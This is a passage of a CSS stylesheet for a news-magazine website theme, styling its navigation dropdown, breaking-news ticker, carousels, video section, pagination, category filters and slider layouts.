  text-transform: uppercase;
  margin-bottom: 17px;
  font-size: 13px;
}
.navbar-nav .megadropdown .inner-megadropdown .owl-wrapper .news-post.item {
  margin: 0 10px;
}
.navbar-nav .megadropdown .inner-megadropdown .owl-wrapper .owl-carousel {
  margin-left: -10px;
  margin-right: -10px;
}
.navbar-nav .megadropdown .inner-megadropdown .owl-wrapper .owl-theme .owl-controls {
  margin-top: -37px;
  margin-right: 7px;
}
.navbar-nav .megadropdown .inner-megadropdown > .owl-wrapper {
  padding: 20px 20px 25px;
}
.navbar-nav li:hover .megadropdown {
  visibility: visible;
  opacity: 1;
}
.navbar-form {
  margin: 10px 0;
  padding: 0;
  position: relative;
}
.navbar-form input[type="text"] {
  border: 1px solid #eeeeee;
  padding: 10px;
  color: #999999;
  font-size: 11px;
  
  text-transform: uppercase;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  outline: none;
  width: 200px;
  margin: 0 !important;
}
.navbar-form button {
  background: transparent;
  border: none;
  position: absolute;
  top: 10px;
  right: 13px;
  padding: 0;
  font-size: 13px;
  color: #666666;
}
/*-------------------------------------------------*/
/* =  General
/*-------------------------------------------------*/
body.boxed {
  background: url('../images/pattern.png');
}
body.boxed #container {
  max-width: 1260px;
  background: #fff;
  margin: 0 auto;
  overflow: hidden;
  position: relative;
  z-index: 2;
}
#container {
  opacity: 0;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
#container.active {
  opacity: 1;
}
p {
  
  margin: 0 0 10px;
}
.title-section {
  border-bottom: 1px solid #e1e1e1;
  margin-bottom: 30px;
}
.title-section h1 {
  color: #222222;
  font-size: 15px;
  
  font-weight: 700;
  margin: 0 0 30px;
  text-transform: uppercase;
  color: #74b430;
  margin-bottom: -1px;
}
.title-section h1 span {
  display: inline-block;
  padding-bottom: 16px;
  padding-right: 5px;
  border-bottom: 1px solid #717171;
}
.title-section .arrow-box {
  float: right;
  text-align: right;
}
.title-section .arrow-box a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  font-size: 11px;
  color: #999999;
  width: 20px;
  height: 20px;
  line-height: 18px;
  text-align: center;
  background: transparent;
  border: 1px solid #cccccc;
  margin-left: 2px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.title-section .arrow-box a:hover {
  color: #ffffff;
  background: #74b430;
  border: 1px solid #74b430;
}
.title-section.white {
  border-bottom: 1px solid #444444;
}
.title-section.white h1 {
  color: #ffffff;
}
.title-section.white .arrow-box a {
  color: #666666;
  border: 1px solid #666666;
}
.title-section.white .arrow-box a:hover {
  color: #ffffff;
  border: 1px solid #74b430;
}
a.category-post {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #ffffff;
  font-size: 11px;
  
  font-weight: 700;
  text-transform: uppercase;
  padding: 4px 10px;
  background: #74b430;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
}
a.category-post:hover {
  opacity: 0.7;
}
.shadow-white {
  background: #fafafa;
  border-top: 1px solid #f0f0f0;
}
/*-------------------------------------------------*/
/* =  home - default
/*-------------------------------------------------*/
/*heading-news section*/
.heading-news {
  padding-top: 20px;
}
.heading-news .heading-news-box .image-post {
  width: 16.666%;
  padding-right: 1px;
  padding-bottom: 1px;
}
.heading-news .heading-news-box .snd-size {
  width: 33.3333%;
}
.heading-news .heading-news-box .snd-size .image-post {
  width: 100%;
}
/*ticker-news section*/
.ticker-news {
  padding: 25px 0;
}
.ticker-news-box {
  overflow: hidden !important;
}
.ticker-news-box span.breaking-news {
  display: inline-block;
  float: left;
  position: relative;
  margin-right: 25px;
  color: #ffffff;
  font-size: 11px;
  line-height: 12px;
  
  font-weight: 700;
  text-transform: uppercase;
  padding: 8px 14px;
  padding-right: 17px;
  background: #74b430;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.ticker-news-box span.breaking-news:after {
  content: '';
  position: absolute;
  width: 22px;
  height: 22px;
  background: #74b430;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  top: 3px;
  right: -7px;
}
.ticker-news-box span.new-news {
  display: inline-block;
  float: left;
  color: #ffffff;
  font-size: 9px;
  line-height: 9px;
  
  text-transform: uppercase;
  padding: 3px;
  background: #222222;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  margin: 8px 10px 0 0;
}
.ticker-news-box .ticker-content {
  color: #999999;
  font-size: 13px;
  
  font-weight: 400;
  margin: 0;
}
.ticker-news-box .ticker-content span.time-news {
  color: #74b430;
  margin-right: 3px;
}
.ticker-news-box .ticker-content a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  font-weight: 700;
  color: #666666;
}
.ticker-news-box .ticker-content a:hover {
  color: #74b430;
}
.ticker-news-box .ticker-controls li {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  border: 1px solid #999999;
  text-align: center;
  line-height: 16px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.ticker-news-box .ticker {
  width: 879px;
}
.ticker-news-box .ticker-controls li:after {
  color: #666666;
  font-family: 'FontAwesome';
  font-size: 11px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.ticker-news-box .ticker-controls li:hover {
  border: 1px solid #74b430;
  background: #74b430;
}
.ticker-news-box .ticker-controls li:hover:after {
  color: #ffffff;
}
.ticker-news-box .ticker-controls li.jnt-prev:after {
  content: '\f104';
}
.ticker-news-box .ticker-controls li.jnt-next:after {
  content: '\f105';
}
.ticker-news-box .ticker-controls li.jnt-play-pause {
  line-height: 14px;
}
.ticker-news-box .ticker-controls li.jnt-play-pause:after {
  content: '\f04c';
  font-size: 8px;
}
.ticker-news-box .ticker-controls li.jnt-play-pause.paused:after {
  content: '\f04b';
}
/*features-today section*/
.features-today {
  padding: 30px 0 20px;
  background: #fafafa;
  border-top: 1px solid #f0f0f0;
  border-bottom: 1px solid #f0f0f0;
}
.features-today .owl-carousel {
  margin-left: -15px;
  margin-right: -15px;
}
.features-today .owl-carousel .item {
  padding: 0 15px;
}
.features-today .owl-carousel .news-post {
  margin-bottom: 15px;
}
.features-today .owl-carousel .owl-wrapper-outer {
  padding: 3px 0;
}
.features-today .owl-theme .owl-controls {
  margin-right: 12px;
}
.owl-theme .owl-controls .owl-pagination {
  display: none !important;
}
.owl-carousel {
  width: auto;
}
.owl-theme .owl-controls {
  margin-top: 20px;
  text-align: center;
  position: absolute;
  top: 0;
  right: 0;
  margin-top: -64px;
  margin-right: 2px;
}
.owl-theme .owl-controls .owl-buttons div {
  font-size: 11px;
  color: #999999;
  width: 20px;
  height: 20px;
  line-height: 18px;
  text-align: center;
  background: transparent;
  border: 1px solid #cccccc;
  margin-left: 2px;
  outline: none;
  padding: 0;
  box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  opacity: 1;
  margin: 0 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #74b430;
  border: 1px solid #74b430;
}
.owl-theme .owl-controls .owl-buttons div.owl-prev:after {
  content: '\f104';
  font-family: 'FontAwesome';
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #999999;
}
.owl-theme .owl-controls .owl-buttons div.owl-next:after {
  content: '\f105';
  font-family: 'FontAwesome';
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #999999;
}
.owl-theme .owl-controls .owl-buttons div.owl-prev:hover:after {
  color: #ffffff;
}
.owl-theme .owl-controls .owl-buttons div.owl-next:hover:after {
  color: #ffffff;
}
/*block wrapper section */
div.block-content {
  padding: 30px 0 60px;
  position: relative;
}
div.block-content .advertisement {
  margin-bottom: 30px;
}
div.block-content.non-sidebar:after {
  display: none;
}
.left-sidebar div.block-content:after {
  left: 0 !important;
  margin-left: -15px !important;
}
div.block-content:after {
  padding: 30px 0 60px;
}
.carousel-box {
  margin-bottom: 25px;
}
.carousel-box .news-post,
.carousel-box ul.list-posts {
  margin-bottom: 10px;
}
.block-content .owl-carousel {
  margin-left: -5px;
  margin-right: -5px;
}
.block-content .owl-carousel .item {
  margin: 0 5px 10px;
}
.grid-box {
  margin-bottom: 15px;
}
.grid-box .news-post,
.grid-box ul.list-posts {
  margin-bottom: 30px;
}
.masonry-box {
  margin-bottom: 25px;
}
.article-box .news-post {
  padding-bottom: 25px;
  margin-bottom: 30px;
  border-bottom: 1px solid #f0f0f0;
}
.image-post-slider {
  margin-bottom: 10px;
}
.image-post-slider ul.bxslider {
  margin: 0;
  padding: 0;
}
.image-post-slider ul.bxslider .image-post2 {
  margin-bottom: 0 !important;
}
.image-post-slider .bx-wrapper .bx-prev,
.image-post-slider .bx-wrapper .bx-next {
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.image-post-slider .bx-wrapper .bx-prev:hover,
.image-post-slider .bx-wrapper .bx-next:hover {
  background: rgba(116, 180, 48, 0.9);
}
/* feature-video style */
.feature-video {
  padding: 30px 0 45px;
  background: #222222;
  overflow: hidden;
}
.feature-video .owl-carousel {
  margin-left: -15px;
  margin-right: -15px;
}
.feature-video .owl-carousel .item {
  margin: 0 15px;
}
.feature-video .features-video-box {
  position: relative;
}
.feature-video .features-video-box:before {
  position: absolute;
  content: '';
  width: 10000px;
  height: 100%;
  background: rgba(34, 34, 34, 0.7);
  right: 100%;
  top: 0;
  z-index: 2;
}
.feature-video .features-video-box:after {
  position: absolute;
  content: '';
  width: 10000px;
  height: 100%;
  background: rgba(34, 34, 34, 0.7);
  left: 100%;
  top: 0;
}
.feature-video .owl-carousel .owl-wrapper-outer {
  overflow: visible;
}
.feature-video .owl-theme .owl-controls {
  margin-right: 12px;
}
.feature-video .owl-theme .owl-controls .owl-buttons div {
  color: #666666;
  border: 1px solid #666666;
}
.feature-video .owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #74b430;
  border: 1px solid #74b430;
}
.feature-video .owl-theme .owl-controls .owl-buttons div.owl-prev:after {
  color: #999999;
}
.feature-video .owl-theme .owl-controls .owl-buttons div.owl-next:after {
  color: #999999;
}
.feature-video .owl-theme .owl-controls .owl-buttons div.owl-prev:hover:after {
  color: #ffffff;
}
.feature-video .owl-theme .owl-controls .owl-buttons div.owl-next:hover:after {
  color: #ffffff;
}
/* latest articles style */
.latest-articles.iso-call {
  margin-left: -15px;
  margin-right: -15px;
  margin-top: -15px;
}
.latest-articles.iso-call .news-post {
  width: 360px;
  margin: 15px 15px;
}
/* pagination style */
.pagination-box ul.pagination-list {
  margin: 0;
  padding: 0;
}
.pagination-box ul.pagination-list li {
  display: inline-block;
  margin-right: 3px;
}
.pagination-box ul.pagination-list li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #333333;
  font-size: 12px;
  
  padding: 6px 11px;
  border: 1px solid #f0f0f0;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.pagination-box ul.pagination-list li a:hover,
.pagination-box ul.pagination-list li a.active {
  border: 1px solid #f5d76e;
  background: #f5d76e;
  color: #222222;
}
.pagination-box ul.pagination-list li span {
  display: inline-block;
  margin: 0;
  color: #333333;
  font-size: 12px;
  
}
.pagination-box p {
  text-align: right;
  margin-top: -22px;
  color: #333333;
  font-size: 12px;
}
ul.category-filter-posts {
  margin: 0;
  padding: 0;
  margin-top: -65px;
  margin-bottom: 40px;
  text-align: right;
}
ul.category-filter-posts li {
  display: inline-block;
  margin-left: 2px;
}
ul.category-filter-posts li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #ffffff;
  font-size: 10px;
  
  font-weight: 700;
  text-transform: uppercase;
  padding: 3px 10px;
  background: #333333;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  position: relative;
}
ul.category-filter-posts li a:after {
  content: '';
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -4px;
  width: 0;
  height: 0;
  border: 4px solid transparent;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
ul.category-filter-posts li a:hover,
ul.category-filter-posts li a.active {
  color: #ffffff;
  background: #74b430;
}
ul.category-filter-posts li a:hover:after,
ul.category-filter-posts li a.active:after {
  border-top-color: #74b430;
}
/*-------------------------------------------------*/
/* =  home 2
/*-------------------------------------------------*/
/* heading news style */
.heading-news2 {
  padding: 10px 0 35px;
  background: #222222;
}
.heading-news2 .ticker-news-box {
  padding-bottom: 10px;
  margin-bottom: 5px;
  border-bottom: 1px dotted #424242;
  overflow: hidden !important;
}
.heading-news2 .ticker-news-box span.breaking-news {
  margin-right: 0px !important;
}
.heading-news2 .ticker-news-box .ticker-wrapper.has-js {
  margin-left: 145px;
}
.heading-news2 .ticker-news-box .ticker {
  width: 916px;
}
.heading-news2 .ticker-news-box .ticker-content a {
  color: #cccccc;
}
.heading-news2 .ticker-news-box .ticker-content a:hover {
  color: #74b430;
}
.heading-news2 .ticker-news-box .ticker-controls {
  margin: 7px 0 0;
}
.heading-news2 .ticker-news-box .ticker-controls li {
  border: 1px solid #333333;
}
.heading-news2 .ticker-news-box .ticker-controls li:after {
  color: #666666;
}
.heading-news2 .ticker-news-box .ticker-controls li:hover {
  border: 1px solid #74b430;
  background: #74b430;
}
.heading-news2 .ticker-news-box .ticker-controls li:hover:after {
  color: #ffffff;
}
.heading-news2 .ticker-news-box .ticker-swipe {
  background: #222222;
}
.heading-news2 .ticker-news-box .ticker-swipe span {
  background: #222222;
}
.heading-news2 .heading-news-box {
  margin-left: -5px;
  margin-right: -5px;
}
.heading-news2 .heading-news-box .news-post {
  padding: 5px;
  width: 25%;
}
.heading-news2 .heading-news-box .news-post .hover-box {
  top: 5px;
  left: 5px;
  right: 5px;
  bottom: 5px;
}
.heading-news2 .heading-news-box .image-slider.snd-size {
  width: 50%;
}
.heading-news2 .heading-news-box .image-slider.snd-size .image-post {
  width: 100%;
}
.heading-news2 .heading-news-box .image-slider.snd-size .image-post .hover-box {
  background: transparent;
}
.heading-news2 .heading-news-box .image-slider.snd-size .image-post .hover-box .inner-hover h2 {
  font-size: 30px;
  font-weight: 900;
  line-height: 36px;
}
.heading-news2 .heading-news-box .image-slider.snd-size .image-post .inner-hover {
  background: rgba(17, 17, 17, 0);
  background: -moz-linear-gradient(top, rgba(17, 17, 17, 0) 0%, rgba(17, 17, 17, 0.1) 10%, rgba(17, 17, 17, 0.95) 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(17, 17, 17, 0)), color-stop(10%, rgba(17, 17, 17, 0.1)), color-stop(100%, rgba(17, 17, 17, 0.95)));
  background: -webkit-linear-gradient(top, rgba(17, 17, 17, 0) 0%, rgba(17, 17, 17, 0.1) 10%, rgba(17, 17, 17, 0.95) 100%);
  background: -o-linear-gradient(top, rgba(17, 17, 17, 0) 0%, rgba(17, 17, 17, 0.1) 10%, rgba(17, 17, 17, 0.95) 100%);
  background: -ms-linear-gradient(top, rgba(17, 17, 17, 0) 0%, rgba(17, 17, 17, 0.1) 10%, rgba(17, 17, 17, 0.95) 100%);
  background: linear-gradient(to bottom, rgba(17, 17, 17, 0) 0%, rgba(17, 17, 17, 0.1) 10%, rgba(17, 17, 17, 0.95) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#171717', endColorstr='#171717', GradientType=0);
}
.heading-news2 .heading-news-box .news-post:hover .hover-box {
  background: rgba(116, 180, 48, 0.9);
}
.heading-news2 .heading-news-box .news-post:hover .hover-box .inner-hover h2 a {
  color: #ffffff;
}
.heading-news2 .heading-news-box .news-post:hover .hover-box .inner-hover h2 a:hover {
  opacity: 0.7;
}
.heading-news2 .heading-news-box .news-post:hover .hover-box .inner-hover ul.post-tags li {
  color: #ffffff;
}
.heading-news2 .heading-news-box .news-post:hover .hover-box .inner-hover ul.post-tags li a {
  color: #ffffff;
}
.heading-news2 .heading-news-box .news-post:hover .hover-box .inner-hover ul.post-tags li a:hover {
  opacity: 0.7;
}
.heading-news2 .heading-news-box .news-post:hover .hover-box .inner-hover p {
  color: #ffffff;
}
.image-slider {
  width: 100%;
}
.image-slider ul {
  padding: 0;
  margin: 0;
}
.image-slider .bx-wrapper .bx-viewport {
  background: transparent;
}
.image-slider .bx-wrapper .bx-pager,
.image-slider .bx-wrapper .bx-controls-auto {
  bottom: inherit;
  top: 30px;
  right: 30px;
  width: auto;
  padding-top: 0;
}
.image-slider .bx-controls-direction {
  position: absolute;
  width: 100%;
  top: 50%;
  margin-top: -35px;
  height: 0px;
}
.image-slider .bx-wrapper .bx-prev {
  width: 70px;
  height: 70px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  left: 30px;
}
.image-slider .bx-wrapper .bx-prev:hover,
.image-slider .bx-wrapper .bx-next:hover {
  background: #ececec;
}
.image-slider .bx-wrapper .bx-prev:hover:before,
.image-slider .bx-wrapper .bx-next:hover:before {
  color: #333333;
}
.image-slider .bx-wrapper .bx-next {
  width: 70px;
  height: 70px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  right: 30px;
}
.image-slider .bx-wrapper .bx-prev:before {
  margin-top: -20px;
  margin-left: -6px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.image-slider .bx-wrapper .bx-next:before {
  margin-top: -20px;
  margin-left: -2px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.image-slider .image-post {
  width: 100%;
}
.image-slider .image-post .hover-box {
  bottom: 0px;
}
.image-slider .image-post .hover-box .inner-hover h2 {
  font-size: 30px;
  font-weight: 900;
  line-height: 36px;
}
.image-slider .image-post:hover .hover-box {
  background: transparent;
}
.image-slider .image-post:hover .hover-box .inner-hover {
  background: rgba(17, 17, 17, 0) !important;
  background: -moz-linear-gradient(top, rgba(17, 17, 17, 0) 0%, rgba(17, 17, 17, 0.1) 10%, rgba(17, 17, 17, 0.95) 100%) !important;
  background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(17, 17, 17, 0)), color-stop(10%, rgba(17, 17, 17, 0.1)), color-stop(100%, rgba(17, 17, 17, 0.95))) !important;
  background: -webkit-linear-gradient(top, rgba(17, 17, 17, 0) 0%, rgba(17, 17, 17, 0.1) 10%, rgba(17, 17, 17, 0.95) 100%) !important;
  background: -o-linear-gradient(top, rgba(17, 17, 17, 0) 0%, rgba(17, 17, 17, 0.1) 10%, rgba(17, 17, 17, 0.95) 100%) !important;
  background: -ms-linear-gradient(top, rgba(17, 17, 17, 0) 0%, rgba(17, 17, 17, 0.1) 10%, rgba(17, 17, 17, 0.95) 100%) !important;
  background: linear-gradient(to bottom, rgba(17, 17, 17, 0) 0%, rgba(17, 17, 17, 0.1) 10%, rgba(17, 17, 17, 0.95) 100%) !important;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#171717', endColorstr='#171717', GradientType=0) !important;
}
.image-slider .image-post:hover .hover-box .inner-hover h2 a {
  color: #ffffff !important;
}
.image-slider .image-post:hover .hover-box .inner-hover h2 a:hover {
  opacity: 0.7;
}
.image-slider .image-post:hover .hover-box .inner-hover ul.post-tags li {
  color: #ffffff;
}
.image-slider .image-post:hover .hover-box .inner-hover ul.post-tags li a {
  color: #ffffff;
}
.image-slider .image-post:hover .hover-box .inner-hover ul.post-tags li a:hover {
  opacity: 0.7;
}
.image-slider .image-post:hover .hover-box .inner-hover p {
  color: #ffffff;
}
.center-button {
  text-align: center;
}
.center-button a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  padding: 6px 20px;
  background: #fafafa;
  border: 1px solid #eeeeee;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  color: #666666;
  font-size: 11px;
  
  font-weight: 700;
  text-transform: uppercase;
}
.center-button a i {
  margin-right: 9px;
}
.center-button > a:hover {
  color: #ffffff;
  background: #74b430;
  border-color: #74b430;
}
/*-------------------------------------------------*/
/* =  home4
/*-------------------------------------------------*/
.heading-news3 {
  padding: 10px 0;
  border-top: 1px solid #f0f0f0;
  border-bottom: 1px solid #f0f0f0;
  background: #fff;
}
.heading-news3 .heading-news-box .owl-wrapper .item {
  padding-right: 1px;
}
.heading-news3 .news-post.image-post2 .hover-box:before {
  content: '';
  position: absolute;
  top: 9px;
  left: 9px;
  right: 9px;
  bottom: 9px;
  border: 1px solid #cccccc;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  opacity: 0;
}
.heading-news3 .news-post.image-post2 .hover-box {
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.heading-news3 .news-post.image-post2 .hover-box .inner-hover {
  z-index: 2;
}
.heading-news3 .news-post.image-post2 .hover-box .inner-hover h2 {
  font-size: 24px;
  text-transform: uppercase;
  font-weight: 900;
  line-height: 30px;
  max-height: 60px;
}
.heading-news3 .news-post.image-post2:hover .hover-box {
  background: rgba(255, 255, 255, 0.9);
}
.heading-news3 .news-post.image-post2:hover .hover-box .inner-hover h2 a {
  color: #333333;
}
.heading-news3 .news-post.image-post2:hover .hover-box .inner-hover ul.post-tags li {
  color: #999999;
}
.heading-news3 .news-post.image-post2:hover .hover-box .inner-hover ul.post-tags li a {
  color: #999999;
}
.heading-news3 .news-post.image-post2:hover .hover-box:before {
  opacity: 1;
}
.heading-news3 .owl-wrapper .owl-theme .owl-controls {
  top: 50%;
  margin-top: -35px;
  width: 100%;
  height: 0;
  margin-right: 0px;
  opacity: 0;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.heading-news3 .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-prev {
  float: left;
  margin: 0;
  margin-left: 20px;
}
.heading-news3 .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-next {
  float: right;
  margin: 0;
  margin-right: 20px;
}
.heading-news3 .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-prev,
.heading-news3 .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-next {
  width: 70px;
  height: 70px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  line-height: 70px;
  font-size: 30px;
  border: none;
  background: rgba(34, 34, 34, 0.5);
}
.heading-news3 .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-prev:hover,
.heading-news3 .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-next:hover {
  background: rgba(255, 255, 255, 0.9);
}
.heading-news3 .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-prev:after,
.heading-news3 .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-next:after {
  color: #ffffff;
}
.heading-news3 .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-prev:hover:after,
.heading-news3 .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-next:hover:after {
  color: #333333 !important;
}
.heading-news3:hover .owl-wrapper .owl-theme .owl-controls {
  opacity: 1;
}
.features-today.second-style {
  overflow: hidden;
}
.features-today.second-style .features-today-box {
  position: relative;
}
.features-today.second-style .features-today-box:before {
  position: absolute;
  content: '';
  width: 10000px;
  height: 100%;
  background: rgba(250, 250, 250, 0.7);
  right: 100%;
  top: 0;
  z-index: 2;
}
.features-today.second-style .features-today-box:after {
  position: absolute;
  content: '';
  width: 10000px;
  height: 100%;
  background: rgba(250, 250, 250, 0.7);
  left: 100%;
  margin-left: 3px;
  top: 0;
}
.features-today.second-style .owl-carousel .owl-wrapper-outer {
  overflow: visible;
}
.slider-caption-box {
  padding: 0px 10px 10px;
  margin-bottom: 36px;
  overflow: hidden;
  border: 1px solid #eeeeee;
}
.slider-caption-box ul.filter-slider-posts {
  padding: 0;
  margin: 0 -10px 20px;
  border-bottom: 1px solid #eeeeee;
  overflow: hidden;
  /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+1,f7f7f7+100 */
  background: #ffffff;
  /* Old browsers */
  background: -moz-linear-gradient(top, #ffffff 1%, #f7f7f7 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #ffffff 1%, #f7f7f7 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #ffffff 1%, #f7f7f7 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f7f7f7', GradientType=0);
  /* IE6-9 */
}
.slider-caption-box ul.filter-slider-posts li {
  float: left;
  list-style: none;
  border-left: 1px solid #eeeeee;
}
.slider-caption-box ul.filter-slider-posts li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  padding: 10px 20px;
  font-size: 13px;
  
  font-weight: 700;
  text-transform: uppercase;
  color: #999999;
  background: transparent;
}
.slider-caption-box ul.filter-slider-posts li a:hover,
.slider-caption-box ul.filter-slider-posts li a.active {
  color: #333333;
  background: #eeeeee;
}
.slider-caption-box ul.filter-slider-posts li:first-child {
  border-left: none;
}
.slider-caption-box div.slider-holder {
  width: 66% !important;
  float: left;
  position: relative;
}
.slider-caption-box div.slider-holder > span {
  display: inline-block;
  position: absolute;
  top: 20px;
  left: 20px;
  color: #ffffff;
  font-size: 11px;
  font-weight: 700;
  
  padding: 2px 10px;
  background: #333333;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  z-index: 2;
  text-transform: uppercase;
}
.slider-caption-box div.slider-holder img {
  width: 100%;
}
.slider-caption-box .bx-wrapper .bx-next,
.slider-caption-box .bx-wrapper .bx-prev {
  display: none;
}
.slider-caption-box #bx-pager {
  width: 34%;
  float: right;
  position: relative;
  padding-left: 10px;
  z-index: 2;
}
.slider-caption-box #bx-pager a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  display: block;
  padding: 8px 10px;
  color: #333333;
  font-size: 13px;
  
  font-weight: 700;
  margin: 0;
  position: relative;
  line-height: 18px;
  border-bottom: 1px solid #f0f0f0;
}
.slider-caption-box #bx-pager a span {
  display: block;
  margin: 5px 0 0;
  color: #999999;
  font-size: 12px;
  
  font-style: italic;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.slider-caption-box #bx-pager a span i {
  color: #ccc;
  margin-right: 9px;
}
.slider-caption-box #bx-pager a.active {
  background: #74b430;
  color: #ffffff;
}
